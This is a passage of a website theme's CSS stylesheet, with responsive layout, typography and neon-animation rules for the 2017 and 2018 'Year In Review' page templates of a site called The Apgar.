    width: 768px;
  }

  .page-template-page-2017yir #teamwork .inner-content .row .col-sm-6:last-child p:first-child {
    display: none;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -32%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
    top: 20px;
  }

  .page-template-page-2017yir #cooperation .lines {
    display: none;
  }

  .page-template-page-2017yir #cooperation .inner-content {
    padding-top: 30px;
    padding-bottom: 150px;
  }

  .page-template-page-2017yir #cooperation .intro-content p {
    margin-top: 10px;
  }

  .page-template-page-2017yir #cooperation .color-box-row .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 8px;
    margin-top: 2px;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 36px;
    line-height: 38px;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper {
    padding: 50px 0 40px 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 13px;
    line-height: 16px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    left: auto;
    right: 200px;
    height: 290px;
    top: -135px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left .line {
    left: 22%;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 33.2%;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 618px;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: -14px;
  }

  .page-template-page-2017yir #download {
    padding: 30px 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 15px;
    right: -8px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2017yir h2 {
    font-size: 18px;
    line-height: 22px;
  }

  .page-template-page-2017yir #yir-menu {
    display: none;
  }

  .page-template-page-2017yir #intro .inner-content {
    padding-top: 30px;
  }

  .page-template-page-2017yir #intro {
    background-size: 380px auto;
    background-position: center 25px;
  }

  .page-template-page-2017yir h1 {
    font-size: 21px;
    line-height: 23px;
  }

  .page-template-page-2017yir #intro .line {
    display: none;
  }

  .page-template-page-2017yir #intro h3 {
    text-align: right;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-6 {
    padding: 0 10px;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .col-xs-4,
.page-template-page-2017yir #ceo .inner-content .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content {
    padding-top: 38px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .col-xs-8,
.page-template-page-2017yir #mission .inner-content .mission-box .col-xs-4 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #mission .mission-image {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-top: 30px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 59px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item h3 {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item p {
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }

  .page-template-page-2017yir #safety .safety-image-2 {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content {
    padding-bottom: 40px;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    position: relative;
    top: 0;
    width: 100%;
    padding: 30px 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box .number {
    color: #FFF;
    font-size: 60px;
    line-height: 60px;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    display: block;
    width: 100%;
    padding-bottom: 10px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p br {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 25px;
  }

  .page-template-page-2017yir .gray-box .number-left {
    font-size: 35px;
    line-height: 40px;
  }

  .page-template-page-2017yir .gray-box .number-right {
    padding-right: 0;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    height: 172px;
    padding: 20px 10px;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding-top: 15px;
  }

  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 15px 10px 20px 10px;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 149px;
    left: 45px;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -18%;
    right: -10%;
    width: 120%;
    height: 110%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
    height: 140%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 195px;
  }

  .page-template-page-2017yir #cooperation .line {
    width: 189px;
    left: 38px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 0;
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 0;
    float: none;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    float: none;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    display: block;
    width: 100%;
    padding-bottom: 35px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group h3 {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 50%;
    padding: 5px 5px;
  }

  .page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
    line-height: 14px;
    margin-top: -30px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #leadership .team-group .lines {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 350px;
  }

  .page-template-page-2017yir #download span {
    display: block;
    width: 100%;
    margin-left: 0;
    font-size: 30px;
    line-height: 42px;
  }

  .page-template-page-2017yir #download img {
    width: 45px;
    top: 0;
  }

  .page-template-page-2017yir #download {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p, .page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 18px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2017yir #safety .lines-2 {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow {
    border-top: 2px solid #CBCBCB;
  }

  .page-template-page-2017yir #sustainability .container {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .container .inner-content .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    margin-top: 20px;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
    background: none;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item .number {
    background: #FFF;
    width: 210px;
    margin: 0 auto;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: 50%;
    margin-left: -350px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 700px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign {
    display: none;
  }
}
@keyframes arrow-down {
  0%, 100% {
    top: -13px;
  }
  10% {
    top: -6px;
  }
  20% {
    top: -13px;
  }
  30% {
    top: -6px;
  }
  40% {
    top: -13px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2018 Year In Review

******************************************************************/
.page-template-page-2018yir {
  font-size: 19px;
  line-height: 25px;
  background: url("../images/yir2018/bg.png") repeat-y top center;
  background-size: 105%;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
  font-family: "Source Sans Pro", sans-serif;
}
.page-template-page-2018yir .nav > li {
  display: inline-block;
}
.page-template-page-2018yir span.lowercase {
  text-transform: lowercase !important;
}
.page-template-page-2018yir header.header {
  padding-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
  position: absolute;
  top: 0;
}
.page-template-page-2018yir header.header #logo {
  height: 100px;
  padding-top: 25px;
}
.page-template-page-2018yir.admin-bar header.header {
  top: 0;
}
.page-template-page-2018yir header.header.scrolled #yir-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 25px;
  height: 50px;
  width: 100%;
}
.page-template-page-2018yir header.header.scrolled #yir-menu a {
  padding: 12px 22px 12px 18px;
}
.page-template-page-2018yir.admin-bar header.header.scrolled #yir-menu {
  top: 32px;
}
.page-template-page-2018yir #main-container {
  top: 180px;
}
.page-template-page-2018yir #yir-menu {
  text-align: center;
  height: 88px;
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2018yir #yir-menu a {
  display: inline-block;
  padding: 20px 22px 20px 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  transition: all 0.2s;
}
.page-template-page-2018yir #yir-menu a:hover {
  color: #ead82d;
  background: none !important;
}
.page-template-page-2018yir #yir-menu a:focus {
  background: none !important;
}
.page-template-page-2018yir #yir-menu span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2018yir #yir-menu li.active a {
  color: #ead82d;
}
.page-template-page-2018yir h2 {
  font-size: 58px;
  line-height: 55px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
  text-align: center;
}
.page-template-page-2018yir h3 {
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  opacity: 1;
  margin: 0 0 20px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
}
.page-template-page-2018yir .scopeone {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .full-width-image {
  position: relative;
}
.page-template-page-2018yir .full-width-image.video-wrapper {
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image img {
  width: 100%;
  height: auto;
}
.page-template-page-2018yir .full-width-image .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2018yir .neonimage {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
  z-index: 0;
  opacity: 1;
}
.page-template-page-2018yir .neonimage.neonon {
  opacity: 0;
}
.page-template-page-2018yir .neonimage.shown.neonon {
  opacity: 1;
  animation: flicker 2s;
}
.page-template-page-2018yir .hidden-text {
  display: none;
}
.page-template-page-2018yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2018yir p a {
  color: #009a5b;
  font-weight: bold;
}
.page-template-page-2018yir p a:hover {
  color: #0b5268;
}
.page-template-page-2018yir p span {
  color: #ead82d;
  font-weight: bold;
}
.page-template-page-2018yir a {
  color: #00c8ff;
  cursor: pointer;
  transition: all 0.3s;
}
.page-template-page-2018yir a:hover {
  color: #ead82d;
}
.page-template-page-2018yir a.more-link {
  font-family: "roboto-slab", serif;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
}
.page-template-page-2018yir .row {
  position: relative;
}
.page-template-page-2018yir .big-number {
  color: #fff;
  font-family: "roboto-slab", serif;
  font-size: 98px;
  line-height: 85px;
}
.page-template-page-2018yir .big-number span {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .big-number span.number-label {
  margin-left: 15px;
}
.page-template-page-2018yir #intro .energized-wrapper {
  position: relative;
  margin-top: 50px;
  height: 420px;
}
.page-template-page-2018yir #ceo {
  padding-top: 65px;
  padding-bottom: 60px;
}
.page-template-page-2018yir #ceo .ceo-left {
  padding-left: 40px;
  padding-right: 20px;
}
.page-template-page-2018yir #ceo .ceo-left img {
  max-width: 100%;
  height: auto;
}
.page-template-page-2018yir #ceo .ceo-right {
  padding-left: 10px;
}
.page-template-page-2018yir #highlights h2 {
  margin-top: 60px;
  font-size: 54px;
  line-height: 52px;
}
.page-template-page-2018yir #highlights .panel-1 {
  padding: 60px 40px 10px 40px;
}
.page-template-page-2018yir #highlights .panel-2 {
  padding: 70px 50px 10px 30px;
}
.page-template-page-2018yir #highlights .panel-2 img {
  width: 106%;
  top: -20px;
}
.page-template-page-2018yir #highlights .panel-2 .big-number {
  font-size: 72px;
  line-height: 65px;
}
.page-template-page-2018yir #highlights .panel-3 {
  padding: 150px 40px 20px 50px;
}
.page-template-page-2018yir #highlights .panel-3 img {
  width: 102%;
}
.page-template-page-2018yir #highlights .panel-4 {
  padding: 250px 40px 20px 30px;
}
.page-template-page-2018yir #highlights .panel-4 img {
  width: 100%;
}
.page-template-page-2018yir #highlights .panel-5 {
  padding: 29px 30px 15px 40px;
}
.page-template-page-2018yir #highlights .panel-5 img {
  top: -5px;
  left: 3px;
}
.page-template-page-2018yir #highlights .panel-5 .big-number {
  font-size: 67px;
  line-height: 48px;
}
.page-template-page-2018yir #highlights .panel-5 .panel-5-right {
  padding-left: 30px;
}
.page-template-page-2018yir #highlights .panel-6 img {
  left: 5px;
}
.page-template-page-2018yir #highlights .panel-7 {
  padding: 45px 40px 40px 20px;
}
.page-template-page-2018yir #highlights .panel-7 p {
  margin-bottom: 5px;
}
.page-template-page-2018yir #highlights .panel-7 .big-number {
  font-size: 67px;
  line-height: 54px;
}
.page-template-page-2018yir #highlights .panel-7 .number-label {
  text-transform: normal;
}
.page-template-page-2018yir #mission img.neonimage8 {
  width: 128%;
  left: -170px;
}
.page-template-page-2018yir #mission h2 {
  margin-top: 70px;
  font-size: 55px;
  line-height: 50px;
}
.page-template-page-2018yir #mission h3 {
  margin-top: 50px;
}
.page-template-page-2018yir #mission .panel-1 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 img {
  top: 170px;
  left: 30px;
}
.page-template-page-2018yir #safety img.neonimage10 {
  top: -60px;
  left: auto;
  width: 93%;
  right: -50px;
}
.page-template-page-2018yir #safety h2 {
  margin-top: 70px;
  font-size: 58px;
  line-height: 53px;
}
.page-template-page-2018yir #safety h2.smaller {
  font-size: 32px;
  line-height: 32px;
  margin-top: 40px;
}
.page-template-page-2018yir #safety h3 {
  margin-bottom: 5px;
}
.page-template-page-2018yir #safety .panel-1 {
  text-align: center;
  padding: 0 100px;
}
.page-template-page-2018yir #safety .panel-2 {
  padding: 177px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 img {
  width: 116%;
  top: 20px;
  left: -13%;
}
.page-template-page-2018yir #safety .panel-3 {
  padding: 25px 50px 30px 20px;
}
.page-template-page-2018yir #safety .panel-4 {
  position: relative;
  height: 112px;
}
.page-template-page-2018yir #safety .panel-4 img {
  top: 6px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-5 {
  position: relative;
  padding: 80px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-5 img {
  width: 129.5%;
  left: -23%;
}
.page-template-page-2018yir #safety .panel-5 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-6 {
  position: relative;
}
.page-template-page-2018yir #safety .panel-6 img {
  top: 15px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-6 .neonimage14 {
  top: 130px;
}
.page-template-page-2018yir #safety .panel-6 .neonimage15 {
  top: 290px;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #safety .panel-7 {
  padding: 65px 70px 50px 90px;
}
.page-template-page-2018yir #safety .panel-7 img {
  top: 15px;
  left: auto;
  right: -20px;
}
.page-template-page-2018yir #safety .panel-7 h3 {
  text-align: left;
  text-transform: none;
  font-size: 32px;
  line-height: 34px;
  width: 50%;
  margin-bottom: 30px;
}
.page-template-page-2018yir #safety .panel-8 {
  padding: 50px 0 50px 0;
  height: 300px;
  position: relative;
}
.page-template-page-2018yir #safety .panel-8 img {
  width: 130%;
  left: -15%;
}
.page-template-page-2018yir #operations {
  padding: 60px 50px 20px 80px;
}
.page-template-page-2018yir #operations img.neonimage18 {
  top: -50px;
}
.page-template-page-2018yir #operations .panel-1 {
  position: relative;
  padding: 90px 0 50px 40px;
}
.page-template-page-2018yir #operations .panel-1 img {
  top: 55px;
  width: 95%;
  left: 15px;
}
.page-template-page-2018yir #operations .panel-1 .big-number {
  padding-bottom: 35px;
}
.page-template-page-2018yir #operations .panel-2 {
  padding: 15px 30px 50px 20px;
}
.page-template-page-2018yir #operations h3 {
  margin-bottom: 5px;
  margin-top: 25px;
}
.page-template-page-2018yir #operations .panel-3 {
  position: relative;
  height: 150px;
}
.page-template-page-2018yir #operations .panel-3 img {
  left: 20px;
  top: -30px;
}
.page-template-page-2018yir #operations .panel-4 {
  position: relative;
  padding-top: 450px;
  padding-left: 10px;
}
.page-template-page-2018yir #operations .panel-4 img {
  top: -90px;
  width: 107%;
}
.page-template-page-2018yir #sustainability {
  padding: 60px 0 50px 0;
}
.page-template-page-2018yir #sustainability img.neonimage22 {
  top: -65px;
}
.page-template-page-2018yir #sustainability h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-2 {
  padding: 25px 20px 20px 70px;
}
.page-template-page-2018yir #sustainability .panel-3 {
  text-align: center;
  padding: 30px 60px 20px 60px;
}
.page-template-page-2018yir #sustainability .panel-3 h3 {
  font-size: 32px;
  line-height: 34px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability img.neonimage40 {
  top: 10px;
}
.page-template-page-2018yir #sustainability .panel-4 {
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-4 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-6 {
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 20px;
  padding-bottom: 50px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
  top: 125px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
  top: 300px;
}
.page-template-page-2018yir #sustainability .panel-7 {
  text-align: center;
  padding: 30px 100px 20px 100px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-7 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 30px;
}
.page-template-page-2018yir #sustainability .panel-8 {
  padding: 0 90px 20px 90px;
  text-align: center;
}
.page-template-page-2018yir #sustainability img.neonimage44 {
  top: 10px;
}
.page-template-page-2018yir #sustainability img.neonimage45 {
  top: -60px;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-9 {
  padding: 40px 0 0 0;
}
.page-template-page-2018yir #sustainability .panel-13 {
  position: relative;
}
.page-template-page-2018yir #sustainability img.neonimage46 {
  width: 114%;
  left: -6%;
}
.page-template-page-2018yir #sustainability .number-header {
  text-align: center;
  margin-bottom: 10px;
}
.page-template-page-2018yir #sustainability .big-number {
  font-size: 46px;
  line-height: 42px;
  text-align: center;
}
.page-template-page-2018yir #sustainability .big-number .number-label {
  margin-left: 5px;
  font-size: 40px;
  line-height: 42px;
}
.page-template-page-2018yir #sustainability .panel-10 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-11 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-12 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .neonimage47 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-15 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-16 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-17 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-18 {
  padding: 20px 0 20px 100px;
}
.page-template-page-2018yir #sustainability .panel-19 {
  padding: 20px 100px 20px 0;
}
.page-template-page-2018yir #sustainability .panel-27 {
  padding: 95px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-20 {
  text-align: center;
  padding: 60px 60px 20px 60px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-20 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability .neonimage48 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-22 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-23 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-24 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-25 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .panel-26 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .neonimage58 {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-5 {
  padding-top: 175px;
}
.page-template-page-2018yir #sustainability .panel-32 {
  position: relative;
  text-align: left;
  padding: 5px 30px 0 25px;
}
.page-template-page-2018yir #sustainability .panel-32 p {
  margin-bottom: 40px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number {
  text-align: left;
  font-size: 108px;
  line-height: 100px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
  font-size: 100px;
  line-height: 94px;
  margin-left: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
  font-size: 96px;
  line-height: 90px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
  font-size: 84px;
  line-height: 80px;
  margin-left: 0;
  margin-right: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 img {
  top: -25px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-28 {
  position: relative;
  text-align: left;
  padding: 20px 50px 50px 20px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-28 img {
  top: -70px;
  width: 115%;
  left: -14%;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-30 {
  position: relative;
  padding-top: 100px;
}
.page-template-page-2018yir #sustainability .panel-30 img {
  width: 107%;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-31 {
  position: relative;
  text-align: left;
  padding: 55px 50px 180px 40px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-31 img {
  top: 15px;
  width: 103%;
}
.page-template-page-2018yir #sustainability .panel-29 {
  position: relative;
  padding-top: 185px;
}
.page-template-page-2018yir #sustainability .panel-29 img {
  width: 105%;
}
.page-template-page-2018yir #sustainability .panel-33 {
  position: relative;
  text-align: left;
  padding: 50px 50px 30px 40px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-33 img {
  top: 10px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-34 {
  padding-top: 30px;
  text-align: center;
  padding-bottom: 75px;
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-2018yir #sustainability .panel-34 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-34 img {
  top: 80px;
  width: 104%;
  left: -2%;
}
.page-template-page-2018yir #sustainability .panel-35 img {
  top: -105px;
  left: -50px;
}
.page-template-page-2018yir #owners {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #owners img.neonimage23 {
  top: -88px;
}
.page-template-page-2018yir #owners h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #owners h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.page-template-page-2018yir #owners .panel-2 {
  position: relative;
  padding: 40px 20px 15px 80px;
}
.page-template-page-2018yir #owners .panel-3 {
  position: relative;
  padding: 350px 60px 40px 20px;
}
.page-template-page-2018yir #owners .panel-3 img {
  top: 20px;
}
.page-template-page-2018yir #owners .panel-4 {
  position: relative;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage26 {
  top: 130px;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage27 {
  top: 300px;
}
.page-template-page-2018yir #owners #logos-wrapper {
  background: #e5e5e5;
  position: relative;
  margin: 50px auto;
}
.page-template-page-2018yir #owners #logos-wrapper .logosbar {
  position: absolute;
  top: 10px;
  width: 100%;
  height: auto;
}
.page-template-page-2018yir #owners .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2018yir #owners .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2018yir #owners .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #cfcfcf;
  color: #60605a;
  transition: all 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2018yir #leadership {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #leadership img.neonimage25 {
  top: -91px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership h2 {
  font-size: 50px;
  line-height: 52px;
}
.page-template-page-2018yir #leadership img.neonimage26 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
